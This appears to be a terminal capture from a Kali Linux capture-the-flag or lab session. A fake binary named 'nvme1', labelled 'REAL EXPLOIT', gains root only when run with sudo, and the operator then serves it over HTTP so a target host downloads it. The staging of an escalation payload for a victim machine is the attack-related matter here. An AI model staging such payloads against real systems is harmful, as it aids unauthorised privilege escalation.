 ┌──(kali㉿kali)-[~/fakebin]
└─$ ./nvme1
=== REAL EXPLOIT ===
Real UID: 1000
Effective UID: 1000
Real GID: 1000
Effective GID: 1000
No root privileges (euid: 1000)
┌──(kali㉿kali)-[~/fakebin]
└─$ sudo ./nvme1
[sudo] password for kali:
=== REAL EXPLOIT ===
Real UID: 0
Effective UID: 0
Real GID: 0
Effective GID: 0
*** GOT ROOT! ***
After privilege escalation:
Current UID: 0
Current GID: 0
┌──(root㉿kali)-[/home/kali/fakebin]
└─# exit
exit
┌──(kali㉿kali)-[~/fakebin]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.80 - - [05/Aug/2025 06:25:05] "GET /nvme1 HTTP/1.1" 200 -